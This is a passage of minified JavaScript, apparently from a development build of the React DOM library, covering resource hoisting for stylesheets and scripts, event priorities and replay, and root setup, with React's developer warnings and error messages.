$d(e,t,n,i,o){switch(o&&_s(e,i.ancestorInfo),t=Wd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function Id(e,t,n){var i=Jh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Fd(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Fd(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Pd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Pd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===kh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function eh(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Fd(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&th(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&th(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)th(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function th(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function lh(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Md(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function nh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Gs(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function ah(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case dh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&nh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&nh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),sd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,uh,Gl,zp,ih,ch,Wf,zy;Se.__reactDisabledLog=!0;var oh,rh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,fh=bl.unstable_scheduleCallback,sh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,dh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,hh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,mh=!1,yh=!1,us=["value","defaultValue"],ph=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",gh={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" 